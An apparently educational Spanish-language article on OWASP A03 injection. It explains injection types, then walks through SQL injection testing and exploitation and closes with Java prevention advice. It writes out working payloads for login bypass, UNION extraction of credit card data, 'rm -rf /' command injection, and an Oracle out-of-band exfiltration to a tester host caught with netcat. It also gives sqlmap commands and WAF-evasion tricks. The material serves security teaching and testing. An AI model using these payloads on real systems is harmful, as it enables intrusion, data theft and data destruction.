La inyección se sitúa en tercer lugar. El 94 % de las aplicaciones se sometieron a pruebas para detectar algún tipo de inyección, con una tasa de incidencia máxima del 19 %, una tasa de incidencia promedio del 3 % y 274 000 incidencias. Entre las Enumeraciones de Debilidades Comunes (CWE) más destacadas se encuentran la CWE-79: Cross-site Scripting , la CWE-89: SQL Injection y la CWE-73: External Control of File Name or Path .
La inyección ocupa el tercer lugar del Top 10. El 94 % de las aplicaciones evaluadas presentaron alguna prueba para este tipo de falla, con una incidencia máxima del 19 %, promedio ~3 % y más de 274 000 ocurrencias registradas. Entre las CWE más relevantes destacan CWE-79 (XSS), CWE-89 (SQL Injection) y CWE-73 (Control externo de nombre/ruta de archivo).
Descripción
Dentro del OWASP Top 10, que es una lista de los riesgos de seguridad más críticos en aplicaciones web, el ítem A03: Injection (Inyección) se refiere a una categoría de vulnerabilidades particularmente profundas y peligrosas. Una aplicación es vulnerable cuando acepta datos de usuario sin validar/filtrar y los envía a un intérprete mediante consultas dinámicas o llamadas no parametrizadas, cuando concatena valores hostiles en SQL/NoSQL, comandos del sistema, consultas ORM/LDAP/EL/OGNL, o cuando usa parámetros de búsqueda de ORM para extraer registros que no corresponden.
El patrón es el mismo en todos los intérpretes: datos no confiables alteran la lógica de la consulta. La revisión de código es el método más eficaz para detectarlo y debe complementarse con pruebas automatizadas de parámetros, cabeceras, URL, cookies, JSON, SOAP y XML, integrando SAST/DAST/IAST en el CI/CD para frenar vulnerabilidades antes de producción.
El punto central es que el software, al tratar datos proporcionados por usuarios o componentes externos, los interpreta como comandos, consultas o estructuras lógicas, en vez de manejarlos como datos seguros. Eso permite que un atacante inserte (“inyecte”) código malicioso que se ejecute dentro de la aplicación, la base de datos, el sistema operativo o componentes auxiliares. En el Top 10 de OWASP 2021, A03 ocupa la posición 3. Aunque hay otras vulnerabilidades más recientes o emergentes, las inyecciones siguen siendo una de las más comunes y dañinas.
Entonces, una aplicación es vulnerable cuando datos no confiables (por ejemplo, provenientes del usuario) se utilizan directamente en intérpretes (SQL, comandos del sistema operativo, consultas LDAP, consultas a objetos, etc.) sin la debida validación, escapes o separación entre código y datos. En otras palabras:
- Se mezclan los datos externos con los controles del lenguaje/interprete o la lógica del sistema.
- Se permite que esos datos influyan en la estructura de consultas o comandos.
- El atacante puede manipular la lógica interna al “inyectar” partes extra.
OWASP menciona que tipos comunes incluyen SQL, NoSQL, OS command, ORM, LDAP, EL / OGNL injection.
Por qué es crítica esta vulnerabilidad
- El atacante puede robar información sensible (datos de usuarios, contraseñas, identificadores).
- Puede modificar, eliminar o corromper datos.
- Puede ejecutar comandos del sistema operativo, tomando control parcial o total del servidor.
- Puede comprometer la integridad, disponibilidad y confidencialidad del sistema.
- Daña la confianza del usuario, genera costos legales, daño reputacional, compromete cumplimiento normativo, etc.
Datos estadísticos y prevalencia
- En aplicaciones probadas, el “incidence rate” máximo observado para inyección fue ~19 % y promedio ~3 %.
- Está mapeado a muchas debilidades en el catálogo CWE. Por ejemplo, la categoría “A03:2021 – Injection” corresponde a la categoría general CWE-1347.
- En el análisis reciente de expertos, es una de las vulnerabilidades que más generan impactos severos.
Tipos de Inyección (subclases y casos)
A continuación, algunas formas frecuentes de inyección que pueden aparecer en aplicaciones modernas:
| Tipo de inyección | Descripción | Ejemplo / escenario típico |
| SQL Injection (SQLi) | Inserción de comandos SQL a través de entradas de usuario | Una consulta como SELECT * FROM users WHERE username = ‘ + input + ‘ |
| NoSQL Injection | Inyección contra bases de datos NoSQL (por ejemplo, MongoDB) | Manipular filtros JSON con operadores como $ne, $gt, etc. |
| Command / OS Injection | Inyección de comandos al sistema operativo | La aplicación construye algo como ping “ + userInput, y un atacante añade ; rm -rf / |
| LDAP Injection | Inyección dentro de consultas LDAP | Construir filtros LDAP con datos maliciosos que alteren las ramas del árbol |
| XPath / XML Injection | Inyección en consultas XPath o en procesamiento XML | Modificar la estructura de consultas dentro de archivos XML |
| Template / Expression Language Injection | Inyección dentro de plantillas donde se evalúan expresiones | Si la aplicación permite que el usuario influya la plantilla, puede ejecutar lógica no deseada |
| Header / CRLF Injection | Inyección en cabeceras HTTP, respuestas, colocando saltos de línea para manipular encabezados | Insertar \r\n para crear nuevas cabeceras o dividir respuestas |
Una nota: muchas discusiones separaban “XSS (Cross-Site Scripting)” como categoría aparte, pero en las versiones más recientes del Top 10, algunos expertos lo consideran como una forma de Content Injection dentro del espectro de “injection” más general.
Ejemplos de escenarios de ataque
Una aplicación concatena un parámetro en una consulta: SELECT * FROM accounts WHERE custID=’ + id + ‘. Otra, usando HQL, hace algo equivalente. Si el atacante fija id a ‘> UNION SELECT SLEEP(10);–, cambia el significado de la consulta (p. ej., forzando demoras o extrayendo todo el conjunto de cuentas) mediante una URL como http://example.com/app/accountView?id=’ UNION SELECT SLEEP(10);–. Ataques más agresivos pueden modificar o borrar datos o invocar procedimientos almacenados.
SQL Injection clásico
Supongamos un formulario de login:
String query = «SELECT * FROM users WHERE username = ‘» + user + «‘ AND password = ‘» + pwd + «‘»;
Si el usuario ingresa:
- user = ‘ OR ‘1’=’1
- pwd = algo
La consulta resultante podría volverse:
SELECT * FROM users WHERE username = » OR ‘1’=’1′ AND password = ‘algo’
La condición ‘1’=’1′ siempre es verdadera, por lo que el atacante podría acceder sin credenciales válidas.
Inyección de comandos al sistema
Supongamos una aplicación que ejecuta ping:
ping -c 4 “ + userHost
Si userHost = «8.8.8.8; rm -rf /», entonces el sistema ejecutará primero ping 8.8.8.8 y luego borrará ficheros del servidor. Esa es una forma básica de command injection.
NoSQL Injection
Con una base de datos MongoDB, una consulta típica podría ser:
db.users.find({ username: inputUser, password: inputPass })
Si un atacante envía:
{ «username»: { «$ne»: null }, «password»: { «$ne»: null } }
Ese filtro coincide con todos los registros donde ambos campos no sean nulos, posibilitando un bypass de autenticación.
Inyección en plantillas / lenguaje de expresiones
Si la aplicación permite al usuario definir una parte de la plantilla que incluye una expresión embebida (por ejemplo en frameworks de template que permiten lógica), podría insertar código para ejecutarse en el servidor.
Causas comunes / factores que facilitan la inyección
Algunas de las principales debilidades que habilitan inyecciones:
- Confiar ciegamente en datos de usuario sin validación ni saneamiento.
- Construir consultas dinámicas concatenando strings con datos externos.
- No usar APIs que separen código de datos (por ejemplo, usar consultas preparadas).
- Falta de escapes o escapes incorrectos para el lenguaje particular.
- Permitir que usuarios modifiquen partes estructurales de la consulta (por ejemplo nombres de tablas o columnas).
- Falta de controles de límites, validaciones de formato.
- Uso de componentes, bibliotecas o frameworks que admiten ejecución dinámica con entradas controlables.
- Ausencia de mecanismos de defensa externos (WAF, filtros, etc.).
- Procesamiento de múltiples fuentes de entrada (cabeceras HTTP, cookies, JSON, XML, URL, parámetros). OWASP sugiere probar todas ellas.

Pruebas de inyección SQL
Las pruebas de inyección SQL confirman si una aplicación usa entradas del usuario para construir consultas sin validarlas adecuadamente. Cuando esto ocurre, un atacante puede forzar a la base de datos a ejecutar SQL bajo su control y, con ello, leer información sensible, modificarla o incluso ejecutar operaciones administrativas y comandos del sistema operativo. El patrón típico es una sentencia dinámica donde el programador aporta la parte estática y el usuario controla un fragmento, por ejemplo:
SELECT title, text FROM news WHERE id=$id
Si el probador envía 10 or 1=1, la condición se vuelve siempre verdadera:
SELECT title, text FROM news WHERE id=10 OR 1=1
Precaución: inyectar OR 1=1 puede parecer inocuo, pero si ese valor se reutiliza en otras consultas (por ejemplo, UPDATE o DELETE) podría provocar pérdidas accidentales de datos.
En la práctica, los ataques se presentan en banda (se obtiene el resultado por el mismo canal de la inyección), fuera de banda (se exfiltra por un canal distinto, como una petición HTTP saliente o un correo) o ciegos/inferenciales (no hay salida directa y se deduce la información por el comportamiento del servidor). Los mensajes de error detallados suelen facilitar la explotación, pero incluso con manejo de errores genérico es posible reconstruir la lógica de las consultas.
Objetivos de la prueba
Identificar los puntos de inyección y valorar la severidad y el alcance del acceso que permitirían.
Cómo realizar la prueba
Técnicas de detección
El primer paso es localizar cuándo la aplicación consulta la base de datos: formularios de login, buscadores, páginas de catálogo o cualquier endpoint que filtre/ordene información. A partir de ahí, el evaluador inventaria todos los vectores (parámetros visibles y ocultos, cuerpo POST, cookies y encabezados HTTP) y los prueba de forma aislada (una variable cambia, el resto permanece constante).

Los smoke tests más comunes son inyectar una comilla simple (‘) o un punto y coma (;) para romper la sintaxis; si no hay filtrado, la aplicación suele devolver errores del motor SQL, por ejemplo en SQL Server:
Unclosed quotation mark before the character string ».
También se prueban comentarios (–, /*…*/) y operadores lógicos (AND, OR). Otra señal útil es enviar una cadena donde se espera un número y observar errores de conversión de tipos. Revise además el HTML/JS de respuesta: a veces el error está oculto en comentarios o scripts.
Métodos estándar
Inyección SQL clásica
En un login típico:
SELECT * FROM Users WHERE Username=’$username’ AND Password=’$password’
si se envían:
username = 1′ or ‘1’ = ‘1
password = 1′ or ‘1’ = ‘1
la consulta queda:
SELECT * FROM Users
WHERE Username=’1′ OR ‘1’=’1′ AND Password=’1′ OR ‘1’=’1′
y el acceso podría concederse sin credenciales válidas (a veces devolviendo incluso el primer usuario, que en ciertos sistemas es un administrador). Con GET, la petición sería:
https://www.example.com/index.php?username=1’%20or%20’1’%20=%20’1&password=1’%20or%20’1’%20=%20’1
Cuando hay paréntesis o funciones de hash, se puede cerrar paréntesis y comentar el resto. Por ejemplo:
SELECT * FROM Users WHERE ((Username=’$username’) AND (Password=MD5(‘$password’)))
con:
username = 1′ or ‘1’=’1′))/*
password = foo
resulta en:
SELECT * FROM Users WHERE ((Username=’1′ or ‘1’=’1′))/*’) AND (Password=MD5(‘foo’))
Si la lógica exige un único resultado, puede forzarse con LIMIT 1:
username = 1′ or ‘1’=’1′)) LIMIT 1/*
Sentencias SELECT con condiciones
Probar:
/product.php?id=10 AND 1=2 → debería no devolver resultados
/product.php?id=10 AND 1=1 → debería comportarse como válido
ayuda a confirmar la inyección en filtros WHERE.
Consultas apiladas
Según el DBMS y el driver, puede permitirse apilar sentencias en una sola llamada, por ejemplo:
/product.php?id=10; INSERT INTO users (…)
lo que abre la puerta a ejecuciones adicionales independientes.
Toma de huellas del motor de base de datos
Para explotación avanzada conviene identificar el DBMS. Los errores ayudan:
- MySQL
You have an error in your SQL syntax…
(o usar UNION SELECT version()). - Oracle
ORA-00933: SQL command not properly ended - SQL Server
Unclosed quotation mark after the character string
y UNION SELECT @@version. - PostgreSQL
ERROR: syntax error at or near «’»
Si no hay errores visibles, se puede tantear la concatenación de cadenas para inferir el motor (p. ej., probar variantes como ‘prueba’ + ‘ing’ o adyacencia de literales) y observar el comportamiento.
En síntesis, las pruebas de inyección SQL combinan detección sistemática de vectores, inducción de errores controlados y variaciones lógicas (UNION, booleanas, basadas en tiempo, fuera de banda). La clave es avanzar de lo simple a lo complejo, aislando parámetros y documentando cada hallazgo para medir el impacto real de la vulnerabilidad.

Técnicas de explotación
Técnica de explotación con UNION
El operador UNION permite “pegar” a la consulta original otra consulta fabricada por el evaluador y así mezclar ambos conjuntos de resultados. Si la aplicación ejecuta algo como:
SELECT Name, Phone, Address FROM Users WHERE Id=$id
y el parámetro se fuerza a:
$id = 1 UNION ALL SELECT creditCardNumber, 1, 1 FROM CreditCardTable
la sentencia resultante será:
SELECT Name, Phone, Address FROM Users WHERE Id=1
UNION ALL
SELECT creditCardNumber, 1, 1 FROM CreditCardTable
Con esto, los números de tarjeta se “unen” al resultado original. Se usa ALL para evitar que un DISTINCT de la consulta base elimine filas, y se iguala el número de columnas repitiendo literales para cuadrar la forma.
Para explotar con éxito, primero hay que averiguar cuántas columnas devuelve la SELECT vulnerable. Un truco clásico es ir probando ORDER BY n hasta que falle:
https://www.example.com/product.php?id=10 ORDER BY 10–
Si rompe con un mensaje tipo Unknown column ’10’ in ‘order clause’, hay menos de 10 columnas. Una vez sepamos el total, se prueba el tipo de cada columna apoyándose en NULL y literales:
…/product.php?id=10 UNION SELECT 1, NULL, NULL–
…/product.php?id=10 UNION SELECT 1, 1, NULL–
Si la aplicación solo muestra la primera fila del set, conviene anular el resultado original (por ejemplo con un id inexistente) para que “asome” la parte del UNION:
…/product.php?id=99999 UNION SELECT 1,1,NULL–

UNION “oculta” (convertir una ciega en basada en unión)
Lo ideal es extraer datos en una sola petición con UNION, pero muchas inyecciones son ciegas. Aun así, algunas pueden convertirse en basadas en unión si entendemos la forma real de la consulta del backend. El problema suele venir de la complejidad: comentar el resto de la sentencia tras la carga (–//* */) funciona en consultas simples, pero rompe subconsultas, alias o dependencias entre partes.
Escenario 1 – La vulnerable es una subconsulta
Si la WHERE vulnerable está dentro de un IN (SELECT …):
SELECT * FROM customers
WHERE id IN (SELECT DISTINCT customer_id FROM orders WHERE cost > 200);
una UNION inyectada en la subconsulta no altera lo que devuelve la consulta externa. Solución: cerrar paréntesis y añadir las palabras clave necesarias para que la UNION se aplique en el punto correcto, sin invalidar la principal.
Escenario 2 – Alias/variables en juego
Consultas con expresiones y alias:
SELECT
s1.user_id,
(CASE WHEN s2.user_id IS NOT NULL AND s2.sub_type = ‘INJECTION_HERE’ THEN 1 ELSE 0 END) AS overlap
…
Si comentas el resto, algunos alias quedan indefinidos. Solución: colocar palabras clave o alias al inicio de la carga para preservar la primera parte de la consulta y enganchar tu UNION sin romper nombres.
Escenario 3 – Dos consultas encadenadas
Primero se busca el id por nombre y después se listan los comentarios por id:
$query1 = «SELECT id FROM products WHERE name = ‘$name'»;
$query2 = «SELECT comments FROM products WHERE id = ‘$result1′»;
Una UNION en la primera no afecta lo que devuelve la segunda. Estrategia: inyectar en la segunda, y hacer que la primera no devuelva datos para forzar que la segunda utilice tu carga. Ejemplo de base para la primera:
‘ AND 1=2 UNION SELECT «PAYLOAD» — –
donde PAYLOAD es, en realidad, otra UNION destinada a la segunda:
‘ AND 1=2 UNION SELECT «‘ AND 1=2 UNION SELECT …» — –
Escenario 4 – Un mismo parámetro, varias consultas
Si el mismo id alimenta dos consultas independientes, una UNION que arregla una puede romper la otra. Aquí suele tocar medir por tiempo (cargas con SLEEP/pg_sleep/WAITFOR) y entender el orden de ejecución para ajustar prefijos/sufijos sin desestabilizar el flujo.

Cómo recuperar la consulta original
Conocer la consulta real es clave para fabricar una UNION válida. Puedes ayudar-te del propio SGBD consultando sus vistas/tablas de diagnóstico, por ejemplo: INFORMATION_SCHEMA.PROCESSLIST en MySQL, pg_stat_activity en PostgreSQL, sys.dm_exec_cached_plans (junto a sys.dm_exec_sql_text) en SQL Server y V$SQL en Oracle. Otra opción es extraerla mediante inyección ciega con herramientas automatizadas.
Automatización (flujo sugerido)
Primero, extrae la consulta original (por ejemplo con sqlmap en modo ciego). Después, construye una carga base que cierre/acomode la sintaxis y enganche tu UNION. Finalmente, automatiza la explotación indicando a la herramienta dónde insertar:
- Marcador personalizado *:
sqlmap -u «https://example.org/search?query=abcd’AND 1=2 UNION SELECT \«*\»– -« - Prefijo y sufijo:
sqlmap -u «https://example.org/search?query=abcd» \
–prefix=»‘AND 1=2 UNION SELECT \»» \
–suffix=»\»– -«
Ejemplo rápido (escenario 3)
Suponiendo MySQL y que ambas consultas devuelven una sola columna, una carga para extraer la versión podría ser:
‘ AND 1=2 UNION SELECT » ‘ AND 1=2 UNION SELECT @@version — -» — –
URL codificada:
https://example.org/search?query=abcd’+AND+1=2+UNION+SELECT+»+’AND 1=2+UNION+SELECT+@@version+–+-«+–+-
En resumen, la explotación por UNION exige contar columnas, ajustar tipos, anular la fila original cuando convenga y, en consultas complejas, respetar la sintaxis de la sentencia para que tu UNION realmente gobierne el resultado. Cuando no sea posible a la primera, entiende la forma real de la query y adapta el prefijo/sufijo de tu carga hasta convertir la inyección ciega en una basada en unión.

Técnica de explotación booleana
Cuando la inyección es ciega y la aplicación oculta los errores (devuelve, por ejemplo, un 500/404 o redirige), todavía es posible inferir datos a base de preguntas sí/no. La idea es lanzar condiciones booleanas y decidir, por el patrón de respuesta, si la condición fue verdadera o falsa. Si asumimos una consulta como SELECT field1, field2, field3 FROM Users WHERE Id=’$Id’ y queremos reconstruir username, se interroga carácter a carácter con funciones estándar: SUBSTRING para aislar un carácter, ASCII para convertirlo en número y compararlo, y LENGTH para saber cuándo terminar. Un ejemplo de carga sería Id=1′ OR ASCII(SUBSTRING(username,1,1))=97 AND ‘1’=’1, que solo “acierta” si el primer carácter tiene ASCII 97.
Para saber cómo distinguir verdadero y falso, primero se fuerza una respuesta siempre falsa con algo como Id=1′ AND ‘1’=’2 y se usa esa respuesta como plantilla de “falso”. Si la aplicación cambia pequeñas porciones del HTML entre peticiones, se filtra el ruido para comparar plantillas estables. El final del proceso se detecta con LENGTH: Id=1′ OR LENGTH(username)=N AND ‘1’=’1 devuelve verdadero cuando se han leído N caracteres (o cuando aparece un nulo). Esta técnica implica muchas peticiones, por lo que suele apoyarse en herramientas automáticas.
Técnica de explotación basada en errores
Si no es viable usar UNION, se puede forzar al motor a emitir un error que contenga datos útiles. El patrón consiste en provocar una operación inválida que incluya el resultado de una subconsulta. Por ejemplo, en Oracle 10g: …id=10||UTL_INADDR.GET_HOST_NAME((SELECT user FROM DUAL))– hace que el intento de resolver ese “host” falle y devuelva un error del estilo ORA-292257: host SCOTT unknown, exponiendo el usuario de BD. Ajustando el parámetro que se pasa a la función se van extrayendo otros valores en el texto del error.
Técnica de explotación fuera de banda
En contextos ciegos también puede pedirse al SGBD que contacte un servidor del evaluador y envíe allí los resultados. En Oracle, por ejemplo: …id=10||UTL_HTTP.request(‘testerserver.com:80’||(SELECT user FROM DUAL))– provoca una petición HTTP cuyo path contiene el dato consultado. El evaluador atiende con un servidor sencillo (p. ej., nc -nLp 80) y ve llegar algo como GET /SCOTT HTTP/1.1.
Técnica de explotación por retardo de tiempo
Otra variante ciega mide tiempos de respuesta. Se construye una condición que, si es verdadera, duerme al motor. En MySQL 5.x: …id=10 AND IF(version() LIKE ‘5%’, SLEEP(10), ‘false’))–. Si la respuesta tarda ~10 s, la condición se cumplió. A veces se marca un retardo alto y se cancela la solicitud tras unos segundos para acelerar el sondeo.
Inyección en procedimientos almacenados
El SQL dinámico dentro de un procedimiento también es vulnerable si concatena entrada. Un ejemplo en SQL Server:
CREATE PROCEDURE user_login @username varchar(20), @passwd varchar(20) AS
DECLARE @sqlstring varchar(250)
SET @sqlstring = ‘SELECT 1 FROM users WHERE username=’ + @username + ‘ AND passwd=’ + @passwd
EXEC(@sqlstring)
Con entradas como anyusername or 1=1′ y anypassword se obtiene un resultado positivo. Algo similar ocurre en informes dinámicos:
CREATE PROCEDURE get_report @columnamelist varchar(7900) AS
DECLARE @sqlstring varchar(8000)
SET @sqlstring = ‘SELECT ‘ + @columnamelist + ‘ FROM ReportTable’
EXEC(@sqlstring)
Si el usuario envía 1 from users; update users set password=’password’; select *, la actualización se ejecuta junto con el informe.
Explotación automatizada
Muchas de estas técnicas se automatizan con herramientas (por ejemplo, sqlmap), que permiten desde la fase ciega extraer la consulta original, ajustar prefijos/sufijos y explotar en cadena.

Evasión de firmas (WAF/IPS)
Para sortear filtros se recurre a variaciones sintácticas que no cambian el significado: jugar con espacios y saltos de línea (or ‘a’=’a’ frente a or\n’a’=\n’a’), insertar bytes nulos (%00), intercalar comentarios (‘/**/UNION/**/SELECT/**/…), aplicar codificación URL (%27%20UNION%20SELECT…) o codificar caracteres (p. ej., char(114,111,111,116) en lugar de ‘root’). También se concatena para fragmentar palabras clave (en SQL Server: EXEC(‘SEL’+’ECT 1’)), se usan hexadecimales (726F6F74 o unhex(‘726F6F74’)), se declaran variables y se ejecutan con EXEC, y se reemplazan expresiones como OR 1=1 por equivalentes (OR ‘SQL’+’i’=’SQLi’, 1&&1=1, etc.). Incluso con consultas parametrizadas pueden inyectarse comodines en cláusulas LIKE si el valor del parámetro se usa tal cual: un % coincidiría con todos los códigos en SELECT * FROM discount_codes WHERE code LIKE :code y, con prefijos (a%, b%, ba%), se podría acotar coincidencias.
Remediación
Para proteger aplicaciones, servidores y entradas, consulte la Hoja de referencia de prevención de inyección SQL, la Hoja de referencia de seguridad de bases de datos y la Hoja de validación de entrada.
Inyecciones en Java
Cuando hablamos de inyecciones en Java, no estamos hablando de un problema menor. Estamos hablando de la clase de errores que te pueden costar la base de datos entera, el sistema operativo o la integridad de los registros. La inyección es vieja, conocida y sigue funcionando porque muchos siguen escribiendo código como si fuera 1998. Cada vez que tomás un dato desde el usuario y lo insertás en una consulta, un comando o un string sin validación ni escape adecuado, estás abriendo la puerta para que un atacante haga lo que quiera con tu sistema.
Lo primero que tenés que entender es que “inyección” no es solo SQL. Hay inyección en JPA, en comandos del sistema operativo, en XPath, en expresiones NoSQL, en logs y en cualquier lugar donde se formen expresiones dinámicamente con datos externos. Y sí, cada tipo de inyección tiene sus matices, pero todos comparten una raíz común: concatenar datos sin control en lugares peligrosos.
En el caso de SQL, la solución es clara: consultas parametrizadas. No hay excusa. Java tiene soporte para esto desde hace décadas. Preparás la sentencia, seteás los parámetros, y el motor de base de datos se encarga de interpretar cada cosa por su tipo. No importa si el atacante mete comillas, punto y coma o comentarios: no se van a ejecutar como parte del SQL. El error clásico es construir la query con + como si estuvieras haciendo un mensaje de log. SELECT * FROM users WHERE name = ‘»+userInput+»‘ es una bomba. Usá PreparedStatement, pasá los valores como parámetros y no te preocupás más.
Con JPA es parecido. También tenés consultas parametrizadas, y también tenés que evitar armar la query a mano con strings. La diferencia es que en lugar de SQL, estás usando JPQL, pero el riesgo es el mismo. Si metés los valores con setParameter, estás protegido. Si concatenás directamente en el query string, podés ser víctima de un ataque igual de peligroso. Y no es solo cuestión de seguridad: también es una cuestión de legibilidad, mantenibilidad y escalabilidad del código.
Pasamos al siguiente nivel: comandos del sistema operativo. Acá el problema no es la base de datos, es directamente la shell. Si tu código ejecuta Runtime.getRuntime().exec() o ProcessBuilder y mete datos del usuario en los argumentos sin sanitizar, estás cocinado. Hay que usar las APIs correctamente, pasando los argumentos como lista de strings, y nunca armando un único string de shell. Además, evitá directamente exponer funcionalidades que dependan de ejecutar comandos si no es absolutamente necesario.
XPath también es un vector menos conocido, pero muy real. Cuando construís expresiones XPath con datos del usuario sin validarlos ni parametrizarlos, podés terminar leyendo nodos que no deberías o ejecutando transformaciones peligrosas. Java permite resolver variables dentro de XPath usando XPathVariableResolver, lo cual te da un canal seguro para insertar valores sin romper la estructura del XPath.
¿Pensabas que Java te salvaba del XSS? Error. Si usás Java para generar HTML, CSS o JavaScript, y le metés datos sin escapar, tenés una puerta abierta al cross-site scripting. Esto incluye generar respuestas HTTP, renders en JSP, servlets, plantillas con output dinámico, lo que sea. Siempre tenés que escapar la salida según el contexto: HTML, atributo, JavaScript, URL, CSS. Hay librerías para esto como OWASP Java Encoder, y hay sanitizadores como el de OWASP Java HTML Sanitizer. No inventes tu propio escape, usá herramientas que ya fueron probadas.
LDAP es otra bestia. Y no es menos peligrosa. Armar filtros LDAP con input del usuario sin escapar puede permitir que el atacante consulte cualquier dato del directorio, salte restricciones o falsifique autenticaciones. Hay hojas de trucos dedicadas a LDAP injection y deberían ser lectura obligatoria si trabajás con sistemas que usan directorios.
Ahora entra el nuevo jugador: NoSQL. Mucha gente piensa que por no ser SQL, ya no hay riesgo. Falso. MongoDB, por ejemplo, permite consultas con objetos JSON. Si el atacante puede modificar el contenido del objeto que se pasa a find(), puede hacer bypass de filtros, inyectar operadores especiales como $ne, $gt, $where, y ejecutar código en algunos casos. La clave acá es asegurarse de construir los filtros con objetos controlados y no concatenar strings o evals que puedan ser manipulados. Y de nuevo: validá la entrada. Siempre.
La inyección en logs es otra joya. Si vos escribís directamente datos del usuario en un mensaje de log sin limpiar caracteres como CR y LF (\r\n), un atacante puede insertar líneas falsas en el log. Puede parecer un detalle menor, pero en entornos donde los logs se usan como evidencia o auditoría, esto puede romper completamente la trazabilidad de un evento. El consejo acá es loguear en formato estructurado como JSON, y limitar la longitud de lo que vas a loguear. Además, si vas a mostrar logs en el navegador, escapalos como HTML, porque si no es básicamente una fiesta de XSS.
Tanto Log4j como Logback tienen soporte para loguear en formato estructurado. Usá los JsonEncoder, Layout, y configurá la rotación, la longitud máxima de los strings y evitá que cosas como %n o \u2028 se cuelen en los registros. Y obvio: nunca uses eval ni interpretes lo que viene del log como código.
En resumen, prevenir inyecciones en Java no es complicado, pero sí requiere disciplina. Tenés que asumir que todo lo que venga del usuario es tóxico. Validá con whitelist, usá escapes contextuales, no concatés strings para armar queries, ni comandos, ni scripts. Usá las APIs como fueron diseñadas. Y si tu framework tiene formas seguras de hacer las cosas, aprovechalas. No hay atajos que valgan la pena en esto. Porque el día que no lo hagas, alguien va a encontrar esa línea de código que dejaste como “temporal”, y va a explotarla.
La inyección no es un bug. Es una decisión de arquitectura mal tomada. Y corregirlo es una cuestión de código limpio, responsable y bien pensado. Así que, si programás en Java —o en cualquier otro lenguaje, en realidad— asegurate de tener esto tatuado en el cerebro. Porque una vez que te explotan, ya es tarde.
